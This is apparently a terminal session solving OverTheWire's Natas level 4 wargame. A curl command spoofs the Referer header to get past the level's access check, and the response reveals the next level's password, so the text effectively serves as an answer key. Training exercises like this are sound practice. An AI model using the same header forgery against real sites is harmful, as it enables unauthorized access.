 [lyper@overseer:~]$ curl -u natas4:QryZXc2e0zahULdHrtHxzyYkj59kUxLQ -e http://natas5.natas.labs.overthewire.org/ natas4.natas.labs.over
thewire.org
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"
></script>
<script>var wechallinfo = { "level": "natas4", "pass": "QryZXc2e0zahULdHrtHxzyYkj59kUxLQ" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">

Access granted. The password for natas5 is 0n35PkggAPm2zbEpOU802c0x0Msn1ToK
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>
[lyper@overseer:~]$